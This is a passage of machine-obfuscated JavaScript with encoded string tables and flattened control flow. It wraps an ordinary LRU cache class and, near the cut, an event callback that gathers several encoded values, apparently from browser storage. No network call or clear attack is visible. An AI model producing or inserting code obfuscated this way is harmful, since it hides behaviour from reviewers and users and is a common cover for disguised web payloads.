KhGcUX[v82HXu.utHAQN]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.v82HXu,KPTrD5+=0x37);break}else{vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.v82HXu,jZd7v6+=0xeb,KPTrD5+=0x37);break}case jZd7v6!=0x9a&&jZd7v6!=-0xb2&&jZd7v6- -0x1b:case-0xa8:case-0x8a:return KhGcUX[utHAQN]}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0xc7,0x1bd).next().value);if(UVZL8u){return jZd7v6}}if(!(ReU7sL(c7dILf[0x8b])+c7dILf[0xc5]in XEkxt6M)&&ReU7sL(c7dILf[0x8c])in NIaFolg){mhI0O9()}function mhI0O9(...ThT14h){var UVZL8u;vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(T9blZX_),ByRrKK(jZd7v6));function jZd7v6(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x41\\x4a\\x6d\\x57\\x68\\x38\\x23\\x3e\\x5e\\x39\\x79\\x5a\\x4f\\x71\\x46\\x2f\\x48\\x6e\\x56\\x66\\x6f\\x4e\\x24\\x69\\x4c\\x42\\x75\\x29\\x50\\x67\\x33\\x30\\x70\\x6a\\x45\\x76\\x4d\\x59\\x72\\x51\\x61\\x25\\x73\\x32\\x58\\x44\\x55\\x77\\x43\\x40\\x2a\\x53\\x54\\x7d\\x2b\\x7c\\x47\\x4b\\x22\\x36\\x64\\x6c\\x78\\x60\\x34\\x63\\x74\\x52\\x7a\\x62\\x6b\\x2c\\x49\\x31\\x35\\x28\\x5f\\x3d\\x21\\x26\\x37\\x3f\\x7e\\x2e\\x5b\\x3a\\x3b\\x5d\\x7b\\x3c\\x65\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0x3b]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],ThT14h[c7dILf[0x89]]=c7dILf[0x1],ThT14h[c7dILf[0x2e]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x2e]]<c7dILf[0x1]){ThT14h[c7dILf[0x2e]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x2e]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[0x2e]]<<ThT14h[c7dILf[0x89]],ThT14h[c7dILf[0x89]]+=(ThT14h[c7dILf[0x2e]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0x89]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x89]]>c7dILf[0x12]);ThT14h[c7dILf[0x2e]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x2e]]>-c7dILf[0x3]){ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x2e]]<<ThT14h[c7dILf[0x89]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x3b]])}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={Ab0ukz:{}}){while(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n!==-0x6c)with(JrBorll.rDxDnf3||JrBorll)switch(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n){case JrBorll.Ab0ukz.mlx8Zvy+0x5f:case-0x6f:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[0x1]]]);default:case-0xb6:vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=0x307,KPTrD5+=-0xd0,JKxqF0Z+=0x30,e4dnF2n+=-0x23d);break;case 0xfa:vqO3Vt([JrBorll.Ab0ukz.HqXU2E,JrBorll.Ab0ukz.c9Ld7LB,JrBorll.Ab0ukz.mlx8Zvy]=[0xe4,-0xf6,-0x1c],ThT14h[c7dILf[KPTrD5+-0x278]]=c7dILf[KPTrD5+-0x275]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[KPTrD5+-0x277])){vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=0x1b1,KPTrD5+=-0x1c7,JKxqF0Z+=-0xb2,e4dnF2n+=0x11);break}else{vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=0x1db,KPTrD5+=-0x36c,JKxqF0Z+=-0x20,e4dnF2n+=0x2b);break}case JrBorll.Ab0ukz.HqXU2E+-0x10c:case e4dnF2n-0x1a:case-0xf0:vqO3Vt(JrBorll.rDxDnf3=JrBorll.hD9Doz,T9blZX_+=-0x1a0,KPTrD5+=0x29c,JKxqF0Z+=0x4b,e4dnF2n+=0x48);break;case 0x20:case 0xb3:case KPTrD5- -0x83:vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=-0x264,JKxqF0Z+=-0x100,e4dnF2n+=0x24f);break;case JrBorll.Ab0ukz.mlx8Zvy+-0xe:vqO3Vt([JrBorll.Ab0ukz.HqXU2E,JrBorll.Ab0ukz.c9Ld7LB,JrBorll.Ab0ukz.mlx8Zvy]=[-0xb8,0x6d,-0xc8],JrBorll.rDxDnf3=JrBorll.kWuOCM,T9blZX_+=0x12c,KPTrD5+=0x29c,JKxqF0Z+=-0x1cf,e4dnF2n+=-0xd5);break;case-0xcc:case-0x8c:case-0xc3:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0xf2,0x278,-0x59,-0x33).next().value);if(UVZL8u){return T9blZX_}}vqO3Vt(UVZL8u=ByRrKK(function(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],this.capacity=ThT14h[c7dILf[0x1]],this.length=c7dILf[0x1],this.map={},this.head=c7dILf[0x4],this.tail=c7dILf[0x4])}),UVZL8u.prototype.get=ByRrKK(function(...ThT14h){var UVZL8u;vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],UVZL8u=this.map[ThT14h[c7dILf[0x1]]]);return UVZL8u?(this.remove(UVZL8u),this.insert(UVZL8u.key,UVZL8u.val),UVZL8u.val):-c7dILf[0x3]}),UVZL8u.prototype.put=ByRrKK(function(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x6],this.map[ThT14h[c7dILf[0x1]]]?(this.remove(this.map[ThT14h[c7dILf[0x1]]]),this.insert(ThT14h[c7dILf[0x1]],ThT14h[c7dILf[0x3]])):this.length===this.capacity?(this.remove(this.head),this.insert(ThT14h[c7dILf[0x1]],ThT14h[c7dILf[0x3]])):(this.insert(ThT14h[c7dILf[0x1]],ThT14h[c7dILf[0x3]]),this.length++))},c7dILf[0x6]),UVZL8u.prototype.remove=function(ThT14h){var UVZL8u=ThT14h.prev,jZd7v6;jZd7v6=ThT14h.next;if(jZd7v6)jZd7v6.prev=UVZL8u;if(UVZL8u)UVZL8u.next=jZd7v6;if(this.head===ThT14h)this.head=jZd7v6;if(this.tail===ThT14h)this.tail=UVZL8u;delete this.map[ThT14h.key]},UVZL8u.prototype.insert=function(ThT14h,UVZL8u){var jZd7v6;vqO3Vt(ByRrKK(KPTrD5),ByRrKK(T9blZX_));function T9blZX_(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\u0035\\u0059\\u006f\\u0047\\u0045\\u0078\\u0041\\u0054\\u007c\\u0040\\u0060\\u007e\\u005d\\u0042\\u002c\\u0036\\u0069\\u0034\\u0028\\u0046\\u003b\\u0072\\u0062\\u0074\\u0075\\u006b\\u0068\\u0061\\u006c\\u004e\\u0056\\u0048\\u0043\\u0064\\u0024\\u0051\\u0031\\u0073\\u007a\\u0058\\u002a\\u004f\\u0026\\u0067\\u006a\\u0033\\u003a\\u0023\\u0038\\u0029\\u002b\\u004c\\u003d\\u0066\\u004d\\u005a\\u0022\\u003c\\u002f\\u005b\\u004a\\u0044\\u006e\\u0063\\u007d\\u0076\\u0053\\u0077\\u005f\\u0050\\u0025\\u0079\\u007b\\u0065\\u0071\\u004b\\u003e\\u0037\\u005e\\u0055\\u0052\\u0032\\u0039\\u0057\\u0070\\u0030\\u0049\\u0021\\u006d\\u003f\\u002e\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x6]].length,ThT14h[c7dILf[0x84]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x90]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[0xb]]++){ThT14h[-c7dILf[0x60]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0xb]]]);if(ThT14h[-c7dILf[0x60]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[-c7dILf[0x60]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[-c7dILf[0x60]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x90]],ThT14h[c7dILf[0x90]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x84]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x90]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x90]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0x84]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x90]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x84]])}function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*KPTrD5(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={_IWHlh:{}}){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==-0x10)with(JrBorll.kUZm9c2||JrBorll)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){case 0x7b:case-0xf0:case 0x52:vqO3Vt(JrBorll.kUZm9c2=JrBorll.bkXwFo,jZd7v6+=-0x3,KPTrD5+=-0xa,JKxqF0Z+=-0x131,e4dnF2n+=0x1db);break;case JKxqF0Z-0xa:vqO3Vt([JrBorll._IWHlh.KPeffqd,JrBorll._IWHlh.gKG13bv,JrBorll._IWHlh._UVYGi]=[0x9e,0x1d,0xa5],ThT14h[c7dILf[JKxqF0Z+0x49]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=-0x10c,KPTrD5+=0x111,JKxqF0Z+=0xf0,e4dnF2n+=-0x2a);break}else{vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=-0x10c,KPTrD5+=0x261,JKxqF0Z+=-0x6f,e4dnF2n+=-0x2a);break}case-0x13:case 0x75:case JKxqF0Z-0x2f:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=T9blZX_(FaRDz6p[ThT14h[c7dILf[0x1]]]);case JrBorll._IWHlh.gKG13bv+0x62:default:case 0x22:vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,KPTrD5+=0xed,JKxqF0Z+=-0xc8,e4dnF2n+=-0x108);break;case e4dnF2n- -0xf1:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0x64:case-0x6e:case-0x6d:vqO3Vt(JrBorll.kUZm9c2=JrBorll.PdG6bI3,jZd7v6+=0x163,KPTrD5+=-0xaf,JKxqF0Z+=-0xc3,e4dnF2n+=0x20);break;case JKxqF0Z- -0x1e:case-0x18:case-0xbc:vqO3Vt([JrBorll._IWHlh.KPeffqd,JrBorll._IWHlh.gKG13bv,JrBorll._IWHlh._UVYGi]=[-0x3a,0x65,0x11],JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=-0x42,KPTrD5+=0x107,JKxqF0Z+=0x6a,e4dnF2n+=-0x112);break;case 0xe3:case KPTrD5-0x209:vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=0x57,KPTrD5+=0x97,e4dnF2n+=0x2b);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=KPTrD5(0xc5,-0x71,-0x49,-0x5e).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(jZd7v6=new(LbjDvr5(KPTrD5(c7dILf[0x91])))(ThT14h,UVZL8u),!this.tail?(this.tail=jZd7v6,this.head=jZd7v6):(this.tail.next=jZd7v6,jZd7v6.prev=this.tail,this.tail=jZd7v6),this.map[ThT14h]=jZd7v6)},LbjDvr5(T9blZX_(c7dILf[0x92])+c7dILf[0x93]).log(UVZL8u))}function NIaFolg(){}vqO3Vt(tJswEuK=LbjDvr5(ReU7sL(c7dILf[0x94]))[ReU7sL(c7dILf[0x95])](c7dILf[0x4]),yRmPXT=void 0x0);function FSIFd9f(ThT14h,UVZL8u,jZd7v6,T9blZX_={[ReU7sL(c7dILf[0x96])]:c7dILf[0x6],[ReU7sL(c7dILf[0x97])]:c7dILf[0x6],[ReU7sL(c7dILf[0x98])]:c7dILf[0x6],[ReU7sL(c7dILf[0x99])]:c7dILf[0x6],[ReU7sL(c7dILf[0x9a])]:c7dILf[0x6]},KPTrD5,JKxqF0Z,e4dnF2n,JrBorll){if(!JKxqF0Z){JKxqF0Z=function(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=KPTrD5(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}}if(!KPTrD5){KPTrD5=function(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x67\\x2b\\x64\\x41\\x47\\x6d\\x44\\x4f\\x53\\x5a\\x6f\\x68\\x63\\x70\\x55\\x51\\x69\\x4a\\x54\\x65\\x71\\x62\\x4e\\x50\\x42\\x4c\\x6a\\x5e\\x4b\\x3d\\x61\\x7c\\x3e\\x66\\x57\\x79\\x24\\x3c\\x78\\x25\\x7a\\x39\\x32\\x2c\\x5f\\x7b\\x2a\\x34\\x36\\x28\\x23\\x3b\\x48\\x56\\x75\\x3f\\x5b\\x60\\x40\\x77\\x35\\x4d\\x52\\x74\\x76\\x30\\x2f\\x49\\x31\\x3a\\x6e\\x73\\x33\\x46\\x37\\x59\\x7d\\x26\\x5d\\x45\\x2e\\x7e\\x21\\x6c\\x38\\x43\\x6b\\x29\\x58\\x72\\x22\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[-c7dILf[0x9b]]=c7dILf[0x1],ThT14h[c7dILf[0x9]]=c7dILf[0x1],ThT14h[c7dILf[0x9a]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0x9c]]=c7dILf[0x1];ThT14h[c7dILf[0x9c]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[0x9c]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0x9c]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x9a]]<c7dILf[0x1]){ThT14h[c7dILf[0x9a]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x9a]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[-c7dILf[0x9b]]|=ThT14h[c7dILf[0x9a]]<<ThT14h[c7dILf[0x9]],ThT14h[c7dILf[0x9]]+=(ThT14h[c7dILf[0x9a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[-c7dILf[0x9b]]&c7dILf[0x11]),ThT14h[-c7dILf[0x9b]]>>=c7dILf[0xb],ThT14h[c7dILf[0x9]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x9]]>c7dILf[0x12]);ThT14h[c7dILf[0x9a]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x9a]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[-c7dILf[0x9b]]|ThT14h[c7dILf[0x9a]]<<ThT14h[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}}vqO3Vt(ByRrKK(JKxqF0Z),ByRrKK(KPTrD5),e4dnF2n=void 0x0,JrBorll={[JKxqF0Z(c7dILf[0x9d])]:function(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={Jv7Y4I:{}},e4dnF2n){while(jZd7v6+KPTrD5!==-0x3)with(JKxqF0Z.XXzQjM||JKxqF0Z)switch(jZd7v6+KPTrD5){case KPTrD5- -0xf8:vqO3Vt(JKxqF0Z.Jv7Y4I.gt0MTxW=0x7c,Jv7Y4I.gRfUfpK=function(...jZd7v6){return T9blZX_(-0x151,0x5e,{Jv7Y4I:JKxqF0Z.Jv7Y4I,eGAR4M:{}},jZd7v6).next().value},Jv7Y4I.nsGuVBx=function(...jZd7v6){return T9blZX_(0x185,-0xe1,{Jv7Y4I:JKxqF0Z.Jv7Y4I,l546mx:{}},jZd7v6).next().value},ByRrKK(Jv7Y4I.gRfUfpK),[[],ThT14h[c7dILf[0x3f]]]=yRmPXT,Jv7Y4I.CCjg80=LbjDvr5((jZd7v6+-0xf7,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x5a]))[(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-(jZd7v6+-0x9f)])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x58])+c7dILf[jZd7v6+-0x57]](ThT14h[c7dILf[jZd7v6+-(jZd7v6+-0x3f)]][(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-(jZd7v6+-0xa2)])]),Jv7Y4I.CCjg80[(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa3])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x54])][(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa5])]((0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa6])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x51])));return UVZL8u=!0x0,Jv7Y4I.CCjg80[(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa8])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa9])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x4e])]((0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x4d]),()=>{ByRrKK(jZd7v6);function jZd7v6(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,UVZL8u,T9blZX_,JrBorll={w9_Ktbl:{}}){while(JKxqF0Z+e4dnF2n+UVZL8u+T9blZX_!==0x6b)with(JrBorll.HTGVXZu||JrBorll)switch(JKxqF0Z+e4dnF2n+UVZL8u+T9blZX_){default:case 0xc3:case JrBorll.w9_Ktbl.vIf2KA+0x18:vqO3Vt(JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x17d);break;case 0x5f:vqO3Vt(JrBorll.w9_Ktbl.vIf2KA=0xc5,jZd7v6[c7dILf[0x0]]=c7dILf[JKxqF0Z+0x53],jZd7v6[c7dILf[0x3]]=\"\\x4f\\x22\\x79\\x45\\x3e\\x56\\x78\\x4a\\x48\\x53\\x5f\\x36\\x25\\x34\\x4e\\x21\\x47\\x39\\x77\\x5e\\x5a\\x64\\x5b\\x4b\\x2e\\x38\\x3b\\x46\\x2f\\x67\\x66\\x49\\x65\\x7c\\x76\\x62\\x75\\x35\\x28\\x31\\x6d\\x37\\x6f\\x6c\\x72\\x44\\x74\\x52\\x69\\x2b\\x4c\\x58\\x30\\x2a\\x50\\x55\\x33\\x4d\\x3a\\x59\\x3f\\x7d\\x6e\\x7b\\x7a\\x24\\x26\\x63\\x51\\x32\\x43\\x54\\x6b\\x70\\x61\\x68\\x29\\x3d\\x5d\\x73\\x71\\x3c\\x23\\x6a\\x40\\x57\\x42\\x2c\\x41\\x60\\x7e\",jZd7v6[c7dILf[JKxqF0Z+0x59]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[0x9]].length,jZd7v6[-c7dILf[0x97]]=[],JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=0x24,e4dnF2n+=-0x1a,UVZL8u+=-0x15c,T9blZX_+=0x1c1);break;case-0x98:case 0xb2:case JrBorll.w9_Ktbl.vIf2KA+0x9:vqO3Vt(jZd7v6[c7dILf[UVZL8u+0x168]]=c7dILf[e4dnF2n+-0x3f],jZd7v6[-c7dILf[0x9f]]=c7dILf[0x1],jZd7v6[-c7dILf[0xac]]=-c7dILf[e4dnF2n+-0x3d]);for(jZd7v6[c7dILf[JKxqF0Z+0x37]]=c7dILf[0x1];jZd7v6[c7dILf[0xb]]<jZd7v6[c7dILf[UVZL8u+0x118]];jZd7v6[c7dILf[0xb]]++){jZd7v6[c7dILf[JKxqF0Z+0xd9]]=jZd7v6[c7dILf[0x3]].indexOf(jZd7v6[c7dILf[UVZL8u+0xe2]][jZd7v6[c7dILf[JKxqF0Z+0x37]]]);if(jZd7v6[c7dILf[UVZL8u+0x186]]===-c7dILf[JKxqF0Z+0x2f])continue;if(jZd7v6[-c7dILf[UVZL8u+0x185]]<c7dILf[0x1]){jZd7v6[-c7dILf[0xac]]=jZd7v6[c7dILf[e4dnF2n+0x6d]]}else{vqO3Vt(jZd7v6[-c7dILf[JKxqF0Z+0xd8]]+=jZd7v6[c7dILf[e4dnF2n+0x6d]]*c7dILf[JKxqF0Z+0x43],jZd7v6[c7dILf[0x8f]]|=jZd7v6[-c7dILf[e4dnF2n+0x6c]]<<jZd7v6[-c7dILf[0x9f]],jZd7v6[-c7dILf[0x9f]]+=(jZd7v6[-c7dILf[0xac]]&c7dILf[JKxqF0Z+0x52])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[-c7dILf[0x97]].push(jZd7v6[c7dILf[0x8f]]&c7dILf[0x11]),jZd7v6[c7dILf[JKxqF0Z+0xbb]]>>=c7dILf[0xb],jZd7v6[-c7dILf[UVZL8u+0x178]]-=c7dILf[0xb])}while(jZd7v6[-c7dILf[0x9f]]>c7dILf[JKxqF0Z+0x3e]);jZd7v6[-c7dILf[0xac]]=-c7dILf[0x3]}}if(jZd7v6[-c7dILf[0xac]]>-c7dILf[0x3]){vqO3Vt(JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0xc5,UVZL8u+=0x34);break}else{vqO3Vt(JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0xc8,e4dnF2n+=-0x120,UVZL8u+=0x7a);break}case JKxqF0Z- -0xc2:vqO3Vt(jZd7v6[-c7dILf[0x97]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[-c7dILf[JKxqF0Z+0x25c]]<<jZd7v6[-c7dILf[0x9f]])&c7dILf[e4dnF2n+-0xcd]),JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=0xbc,e4dnF2n+=-0x1be,UVZL8u+=-0xfa,T9blZX_+=0x24a);break;case T9blZX_-0x146:vqO3Vt(JrBorll.w9_Ktbl.vIf2KA=-0x47,JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x65,e4dnF2n+=-0xd2,UVZL8u+=0x4a);break;case-0x27:case JKxqF0Z- -0x151:vqO3Vt(JrBorll.w9_Ktbl.vIf2KA=0x2c,JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x65,e4dnF2n+=-0xfd);break;case JrBorll.w9_Ktbl.vIf2KA+-0x165:case 0x27:case 0xf8:return KPTrD5=!0x0,ifuwhaD(jZd7v6[-c7dILf[0x97]]);case JrBorll.w9_Ktbl.vIf2KA+-0x55:vqO3Vt(jZd7v6[-c7dILf[JKxqF0Z+0x247]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[-c7dILf[0xac]]<<jZd7v6[-c7dILf[0x9f]])&c7dILf[0x11]),JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=0xbc,e4dnF2n+=-0xd2,UVZL8u+=-0xfa);break;case UVZL8u- -0xe2:case-0x82:vqO3Vt(jZd7v6[-c7dILf[e4dnF2n+0x57]].push((jZd7v6[c7dILf[JKxqF0Z+0x180]]|jZd7v6[-c7dILf[0xac]]<<jZd7v6[-c7dILf[0x9f]])&c7dILf[0x11]),JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x3,e4dnF2n+=-0x120,UVZL8u+=0x46);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0x50,0x5a,0x83,-0x2e).next().value);if(KPTrD5){return JKxqF0Z}}function KPTrD5(KPTrD5){if(typeof KhGcUX[KPTrD5]===L158_un(c7dILf[0x1])){return KhGcUX[KPTrD5]=jZd7v6(FaRDz6p[KPTrD5])}return KhGcUX[KPTrD5]}let JKxqF0Z={[KPTrD5(c7dILf[0xae])]:LbjDvr5(KPTrD5(c7dILf[0xaf])+c7dILf[0x3f])[KPTrD5(c7dILf[0xb0])][KPTrD5(c7dILf[0xb1])],[KPTrD5(c7dILf[0xb2])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](KPTrD5(c7dILf[0xb6])+c7dILf[0xb5]),[KPTrD5(c7dILf[0xb7])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](KPTrD5(c7dILf[0xb7])),[KPTrD5(c7dILf[0xb8])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](KPTrD5(c7dILf[0xb8])),[KPTrD5(c7dILf[0xb9])+KPTrD5(c7dILf[0xba])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xbb])])?LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xbb])]):\"\",[KPTrD5(c7dILf[0xbd])+KPTrD5(c7dILf[0xbe])]:LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc1])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc1])]):\"\",[KPTrD5(c7dILf[0xc2])+\"\\x79\"]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc3])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc3])]):\"\",[KPTrD5(c7dILf[0xac])+\"\\u0073\\u0031\"]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](T